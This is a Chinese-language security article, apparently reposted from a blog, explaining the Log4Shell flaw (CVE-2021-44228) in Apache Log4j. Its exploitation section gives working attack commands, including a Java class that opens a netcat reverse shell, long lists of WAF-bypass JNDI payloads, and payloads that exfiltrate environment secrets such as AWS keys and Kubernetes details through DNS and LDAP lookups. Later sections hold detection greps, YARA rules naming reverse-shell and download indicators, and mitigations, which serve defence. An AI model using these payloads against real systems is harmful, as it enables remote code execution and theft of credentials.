 jimmy520
jimmy520- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9

0x00 简介
CVE-2021-44228(又名 log4shell)是 Apache Log4j 库中的一个远程代码执行漏洞,该库是一种基于 Java 的日志记录工具,广泛用于世界各地的应用程序中。此漏洞允许可以控制日志消息的攻击者执行从攻击者控制的服务器加载的任意代码——我们预计大多数使用 Log4j 库的应用程序都将满足此条件。
Apache Log4j2 <=2.14.1 在配置、日志消息和参数中使用的 JNDI 功能不能防止攻击者控制的 LDAP 和其他 JNDI 相关端点。当启用消息查找替换时,可以控制日志消息或日志消息参数的攻击者可以执行从 LDAP 服务器加载的任意代码。从 log4j 2.15.0 开始,默认情况下已禁用此行为。受影响的版本是2.0 <= Apache log4j <= 2.14.1
0x01 工作原理

- 攻击者将 JNDI 查找/payloads插入可能被记录的请求的任何位置。(例如:
${jndi:ldap://domain.com/j}) - 有效载荷被传递给 log4j 进行日志记录。
- Log4j 插入字符串并查询恶意 ldap 服务器。
- ldap 服务器以包含恶意 java 类的目录信息进行响应。
- Java 反序列化或下载恶意 Java 类并执行它。
0x02 简单 DNS 日志监控服务列表
0x03 漏洞利用方式
有很多不同的利用方式。我只会分享两个。
- 以下命令启动 rmiserver,ldap 服务器。它生成 jndi 链接。这些链接服务于 Java 类,用于执行在 C 参数中指定的命令。A 是您运行 ldap&rmi 的服务器 IP。
java -jar JNDInjection.jar -C "nc 192.168.1.XX 1337 -e /bin/sh" -A "192.168.1.XX"

2.这条路有点脏。以下命令启动 ldap 服务器并将请求转发到指定的 url。因此,您应该启动一个 Web 服务器并通过服务器为恶意 Java 类提供服务。要快速完成此操作,您可以使用 python http.server 模块。请注意,java 类必须兼容/支持目标的 jdk 版本。
java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer "http://192.168.1.XX:1337/#Exploit"
python.exe -m http.server 1337一个简单的 java 漏洞利用到 linux 系统的例子。(用javac编译)
public class Exploit {
public Exploit () {}
static { try { Runtime.getRuntime().exec( "nc 192.168.1.105 1337 -e /bin/sh" ); /* 其他操作系统 字符串[] cmd = {"cmd.exe", "/c", "calc.exe"}; String[] cmd = {"open","/System/Applications/Calculator.app"}; */
} catch (Exception e){
e.printStackTrace();
}
}
public static void main (String[] args) {
Exploit e = new Exploit();
}
}
0x04 Waf 绕过和数据泄露payloads
${jndi:ldap://domain.com/j}
${jndi:ldap:/domain.com/a}
${jndi:dns:/domain.com}
${jndi:dns://domain.com/j}
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://domain.com/j}
${${::-j}ndi:rmi://domain.com/j}
${jndi:rmi://domainldap.com/j}
${${lower:jndi}:${lower:rmi}://domain.com/j}
${${lower:${lower:jndi}}:${lower:rmi}://domain.com/j}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://domain.com/j}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://domain.com/j}
${jndi:${lower:l}${lower:d}a${lower:p}://domain.com}
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//domain.com/a}
jn${env::-}di:
jn${date:}di${date:':'}
j${k8s:k5:-ND}i${sd:k5:-:}
j${main:\k5:-Nd}i${spring:k5:-:}
j${sys:k5:-nD}${lower:i${web:k5:-:}}
j${::-nD}i${::-:}
j${EnV:K5:-nD}i:
j${loWer:Nd}i${uPper::}如果您能 ping 回但它是不可利用的,则以下有效负载可用于数据渗漏。
${jndi:ldap://${env:user}.domain.com/exp}
${jndi:dns://${hostName}.domain.com/a}
${jndi:dns://${env:COMPUTERNAME}.domain.com/a}
${jndi:dns://${env:USERDOMAIN}.domain.com/a}
${jndi:dns://${env:AWS_SECRET_ACCESS_KEY.domain.com/a}
${jndi:ldap://${ctx:loginId}.domain.com/j}
${jndi:ldap://${map:type}.domain.com/j}
${jndi:ldap://${filename}.domain.com/j}
${jndi:ldap://${date:MM-dd-yyyy}.domain.com/j}
${jndi:ldap://${docker:containerId}.domain.com/j}
${jndi:ldap://${docker:containerName}.domain.com/j}
${jndi:ldap://${docker:imageName}.domain.com/j}
${jndi:ldap://${env:USER}.domain.com/j}
${jndi:ldap://${event:Marker}.domain.com/j}
${jndi:ldap://${mdc:UserId}.domain.com/j}
${jndi:ldap://${java:runtime}.domain.com/j}
${jndi:ldap://${java:vm}.domain.com/j}
${jndi:ldap://${java:os}.domain.com/j}
${jndi:ldap://${jndi:logging/context-name}.domain.com/j}
${jndi:ldap://${hostName}.domain.com/j}
${jndi:ldap://${docker:containerId}.domain.com/j}
${jndi:ldap://${k8s:accountName}.domain.com/j}
${jndi:ldap://${k8s:clusterName}.domain.com/j}
${jndi:ldap://${k8s:containerId}.domain.com/j}
${jndi:ldap://${k8s:containerName}.domain.com/j}
${jndi:ldap://${k8s:host}.domain.com/j}
${jndi:ldap://${k8s:labels.app}.domain.com/j}
${jndi:ldap://${k8s:labels.podTemplateHash}.domain.com/j}
${jndi:ldap://${k8s:masterUrl}.domain.com/j}
${jndi:ldap://${k8s:namespaceId}.domain.com/j}
${jndi:ldap://${k8s:namespaceName}.domain.com/j}
${jndi:ldap://${k8s:podId}.domain.com/j}
${jndi:ldap://${k8s:podIp}.domain.com/j}
${jndi:ldap://${k8s:podName}.domain.com/j}
${jndi:ldap://${k8s:imageId}.domain.com/j}
${jndi:ldap://${k8s:imageName}.domain.com/j}
${jndi:ldap://${log4j:configLocation}.domain.com/j}
${jndi:ldap://${log4j:configParentLocation}.domain.com/j}
${jndi:ldap://${spring:spring.application.name}.domain.com/j}
${jndi:ldap://${main:myString}.domain.com/j}
${jndi:ldap://${main:0}.domain.com/j}
${jndi:ldap://${main:1}.domain.com/j}
${jndi:ldap://${main:2}.domain.com/j}
${jndi:ldap://${main:3}.domain.com/j}
${jndi:ldap://${main:4}.domain.com/j}
${jndi:ldap://${main:bar}.domain.com/j}
${jndi:ldap://${name}.domain.com/j}
${jndi:ldap://${marker}.domain.com/j}
${jndi:ldap://${marker:name}.domain.com/j}
${jndi:ldap://${spring:profiles.active[0].domain.com/j}
${jndi:ldap://${sys:logPath}.domain.com/j}
${jndi:ldap://${web:rootDir}.domain.com/j}检查这些标头
Accept-Charset
Accept-Datetime
Accept-Encoding
Accept-Language
Authorization
Cache-Control
Cf-Connecting_ip
Client-Ip
Contact
Cookie
DNT
Forwarded
Forwarded-For
Forwarded-For-Ip
Forwarded-Proto
From
If-Modified-Since
Max-Forwards
Origin
Originating-Ip
Pragma
Referer
TE
True-Client-IP
True-Client-Ip
Upgrade
User-Agent
Via
Warning
X-ATT-DeviceId
X-Api-Version
X-Att-Deviceid
X-CSRFToken
X-Client-Ip
X-Correlation-ID
X-Csrf-Token
X-Do-Not-Track
X-Foo
X-Foo-Bar
X-Forward-For
X-Forward-Proto
X-Forwarded
X-Forwarded-By
X-Forwarded-For
X-Forwarded-For-Original
X-Forwarded-Host
X-Forwarded-Port
X-Forwarded-Proto
X-Forwarded-Protocol
X-Forwarded-Scheme
X-Forwarded-Server
X-Forwarded-Ssl
X-Forwarder-For
X-Frame-Options
X-From
X-Geoip-Country
X-HTTP-Method-Override
X-Http-Destinationurl
X-Http-Host-Override
X-Http-Method
X-Http-Method-Override
X-Http-Path-Override
X-Https
X-Htx-Agent
X-Hub-Signature
X-If-Unmodified-Since
X-Imbo-Test-Config
X-Insight
X-Ip
X-Ip-Trail
X-Leakix
X-Originating-Ip
X-ProxyUser-Ip
X-Real-Ip
X-Remote-Addr
X-Remote-Ip
X-Request-ID
X-Requested-With
X-UIDH
X-Wap-Profile
X-XSRF-TOKEN
Authorization: Basic
Authorization: Bearer
Authorization: Oauth
Authorization: Token0x05 检测
find / -name "*.log" -exec grep "\${jndi:ldap\|\${\${::-j}\|\${jndi:rmi\|\${\${lower:jndi}\|\${\${lower\:j}\${lower:n}\|\${\${lower:j}\${upper:n}\|\${\${lower:\${lower:jndi}}:" {} -n -H --color \;用于快速检测压缩文件中的 log4shell 尝试的 bash 命令。
sudo find / -name \*.gz -print0 | xargs -0 zgrep -E -i '\$(\{|%7B)jndi:(ldap[s]?|rmi|dns|nis|iiop|corba|nds|http):/[^\n]+'rule EXPL_Log4j_CallBackDomain_IOCs_Dec21_1 {
meta:
description = "Detects IOCs found in Log4Shell incidents that indicate exploitation attempts of CVE-2021-44228"
author = "Florian Roth"
reference = "https://gist.github.com/superducktoes/9b742f7b44c71b4a0d19790228ce85d8"
date = "2021-12-12"
score = 60
strings:
$xr1 = /\b(ldap|rmi):\/\/([a-z0-9\.]{1,16}\.bingsearchlib\.com|[a-z0-9\.]{1,40}\.interact\.sh|[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}):[0-9]{2,5}\/([aZ]|ua|Exploit|callback|[0-9]{10}|http443useragent|http80useragent)\b/
condition:
1 of them
}
rule EXPL_JNDI_Exploit_Patterns_Dec21_1 {
meta:
description = "Detects JNDI Exploit Kit patterns in files"
author = "Florian Roth"
reference = "https://github.com/pimps/JNDI-Exploit-Kit"
date = "2021-12-12"
score = 60
strings:
$x01 = "/Basic/Command/Base64/"
$x02 = "/Basic/ReverseShell/"
$x03 = "/Basic/TomcatMemshell"
$x04 = "/Basic/JettyMemshell"
$x05 = "/Basic/WeblogicMemshell"
$x06 = "/Basic/JBossMemshell"
$x07 = "/Basic/WebsphereMemshell"
$x08 = "/Basic/SpringMemshell"
$x09 = "/Deserialization/URLDNS/"
$x10 = "/Deserialization/CommonsCollections1/Dnslog/"
$x11 = "/Deserialization/CommonsCollections2/Command/Base64/"
$x12 = "/Deserialization/CommonsBeanutils1/ReverseShell/"
$x13 = "/Deserialization/Jre8u20/TomcatMemshell"
$x14 = "/TomcatBypass/Dnslog/"
$x15 = "/TomcatBypass/Command/"
$x16 = "/TomcatBypass/ReverseShell/"
$x17 = "/TomcatBypass/TomcatMemshell"
$x18 = "/TomcatBypass/SpringMemshell"
$x19 = "/GroovyBypass/Command/"
$x20 = "/WebsphereBypass/Upload/"
$fp1 = "<html"
condition:
1 of ($x*) and not 1 of ($fp*)
}
rule EXPL_Log4j_CVE_2021_44228_JAVA_Exception_Dec21_1 {
meta:
description = "Detects exceptions found in server logs that indicate an exploitation attempt of CVE-2021-44228"
author = "Florian Roth"
reference = "https://gist.github.com/Neo23x0/e4c8b03ff8cdf1fa63b7d15db6e3860b"
date = "2021-12-12"
score = 60
strings:
$xa1 = "header with value of BadAttributeValueException: "
$sa1 = ".log4j.core.net.JndiManager.lookup(JndiManager"
$sa2 = "Error looking up JNDI resource"
condition:
$xa1 or all of ($sa*)
}
rule EXPL_Log4j_CVE_2021_44228_Dec21_Soft {
meta:
description = "Detects indicators in server logs that indicate an exploitation attempt of CVE-2021-44228"
author = "Florian Roth"
reference = "https://twitter.com/h113sdx/status/1469010902183661568?s=20"
date = "2021-12-10"
modified = "2021-12-13"
score = 60
strings:
$x01 = "${jndi:ldap:/"
$x02 = "${jndi:rmi:/"
$x03 = "${jndi:ldaps:/"
$x04 = "${jndi:dns:/"
$x05 = "${jndi:iiop:/"
$x06 = "${jndi:http:/"
$x07 = "${jndi:nis:/"
$x08 = "${jndi:nds:/"
$x09 = "${jndi:corba:/"
$fp1 = "<html"
condition:
1 of ($x*) and not 1 of ($fp*)
}
rule EXPL_Log4j_CVE_2021_44228_Dec21_OBFUSC {
meta:
description = "Detects obfuscated indicators in server logs that indicate an exploitation attempt of CVE-2021-44228"
author = "Florian Roth"
reference = "https://twitter.com/h113sdx/status/1469010902183661568?s=20"
date = "2021-12-12"
modified = "2021-12-13"
score = 60
strings:
$x1 = "$%7Bjndi:"
$x2 = "%2524%257Bjndi"
$x3 = "%2F%252524%25257Bjndi%3A"
$x4 = "${jndi:${lower:"
$x5 = "${::-j}${"
$x6 = "${${env:BARFOO:-j}"
$x7 = "${::-l}${::-d}${::-a}${::-p}"
$x8 = "${base64:JHtqbmRp"
$fp1 = "<html"
condition:
1 of ($x*) and not 1 of ($fp*)
}
rule EXPL_Log4j_CVE_2021_44228_Dec21_Hard {
meta:
description = "Detects indicators in server logs that indicate the exploitation of CVE-2021-44228"
author = "Florian Roth"
reference = "https://twitter.com/h113sdx/status/1469010902183661568?s=20"
date = "2021-12-10"
modified = "2021-12-12"
score = 80
strings:
$x1 = /\$\{jndi:(ldap|ldaps|rmi|dns|iiop|http|nis|nds|corba):\/[\/]?[a-z-\.0-9]{3,120}:[0-9]{2,5}\/[a-zA-Z\.]{1,32}\}/
$x2 = "Reference Class Name: foo"
$fp1r = /(ldap|rmi|ldaps|dns):\/[\/]?(127\.0\.0\.1|192\.168\.|172\.[1-3][0-9]\.|10\.)/
condition:
1 of ($x*) and not 1 of ($fp*)
}
rule SUSP_Base64_Encoded_Exploit_Indicators_Dec21 {
meta:
description = "Detects base64 encoded strings found in payloads of exploits against log4j CVE-2021-44228"
author = "Florian Roth"
reference = "https://twitter.com/Reelix/status/1469327487243071493"
date = "2021-12-10"
modified = "2021-12-13"
score = 70
strings:
/* curl -s */
$sa1 = "Y3VybCAtcy"
$sa2 = "N1cmwgLXMg"
$sa3 = "jdXJsIC1zI"
/* |wget -q -O- */
$sb1 = "fHdnZXQgLXEgLU8tI"
$sb2 = "x3Z2V0IC1xIC1PLS"
$sb3 = "8d2dldCAtcSAtTy0g"
$fp1 = "<html"
condition:
1 of ($sa*) and 1 of ($sb*)
and not 1 of ($fp*)
}
rule SUSP_JDNIExploit_Indicators_Dec21 {
meta:
description = "Detects indicators of JDNI usage in log files and other payloads"
author = "Florian Roth"
reference = "https://github.com/flypig5211/JNDIExploit"
date = "2021-12-10"
modified = "2021-12-12"
score = 70
strings:
$xr1 = /(ldap|ldaps|rmi|dns|iiop|http|nis|nds|corba):\/\/[a-zA-Z0-9\.]{7,80}:[0-9]{2,5}\/(Basic\/Command\/Base64|Basic\/ReverseShell|Basic\/TomcatMemshell|Basic\/JBossMemshell|Basic\/WebsphereMemshell|Basic\/SpringMemshell|Basic\/Command|Deserialization\/CommonsCollectionsK|Deserialization\/CommonsBeanutils|Deserialization\/Jre8u20\/TomcatMemshell|Deserialization\/CVE_2020_2555\/WeblogicMemshell|TomcatBypass|GroovyBypass|WebsphereBypass)\//
condition:
filesize < 100MB and $xr1
}
rule SUSP_EXPL_OBFUSC_Dec21_1{
meta:
description = "Detects obfuscation methods used to evade detection in log4j exploitation attempt of CVE-2021-44228"
author = "Florian Roth"
reference = "https://twitter.com/testanull/status/1469549425521348609"
date = "2021-12-11"
score = 60
strings:
/* ${lower:X} - single character match */
$x1 = { 24 7B 6C 6F 77 65 72 3A ?? 7D }
/* ${upper:X} - single character match */
$x2 = { 24 7B 75 70 70 65 72 3A ?? 7D }
/* URL encoded lower - obfuscation in URL */
$x3 = "$%7blower:"
$x4 = "$%7bupper:"
$x5 = "%24%7bjndi:"
$x6 = "$%7Blower:"
$x7 = "$%7Bupper:"
$x8 = "%24%7Bjndi:"
$fp1 = "<html"
condition:
1 of ($x*) and not 1 of ($fp*)
}
rule SUSP_JDNIExploit_Error_Indicators_Dec21_1 {
meta:
description = "Detects error messages related to JDNI usage in log files that can indicate a Log4Shell / Log4j exploitation"
author = "Florian Roth"
reference = "https://twitter.com/marcioalm/status/1470361495405875200?s=20"
date = "2021-12-10"
modified = "2021-12-13"
score = 70
strings:
$x1 = "FATAL log4j - Message: BadAttributeValueException: "
condition:
$x1
}0x06 在本地测试(漏洞复现):
易受攻击的应用程序:log4shell-vuln-app
0x07 可检测此漏洞的burpsuite插件
0x08 缓解措施
- 升级到 >= log4j-2.1.50.rc2。或者
- 在以前的版本 (>2.10) 中,可以通过设置系统属性来缓解这种行为,
log4j2.formatMsgNoLookups=true
或者可以通过从类路径中删除 JndiLookup 类在以前的版本 (<2.10) 中缓解这种行为。(
例如:
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class参考文章:
https://musana.net/2021/12/13/log4shell-Quick-Guide/
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)










